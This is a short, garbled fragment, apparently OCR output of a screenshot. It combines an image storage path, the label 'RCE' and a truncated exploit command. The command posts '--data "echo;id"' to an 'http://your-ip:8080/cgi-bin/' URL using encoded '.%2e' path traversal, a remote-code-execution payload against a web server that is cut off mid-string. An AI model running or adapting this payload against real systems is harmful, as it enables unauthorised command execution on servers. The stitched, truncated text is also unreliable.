
、RCE
 --data "echo;id" 'http://your-ip:8080/cgi-bin/.%2e/.%2e